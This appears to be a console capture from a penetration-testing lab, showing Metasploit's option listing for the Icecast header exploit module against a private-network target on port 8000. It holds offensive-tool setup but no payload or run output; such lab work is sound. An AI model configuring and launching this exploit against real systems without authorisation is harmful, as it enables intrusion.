 msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >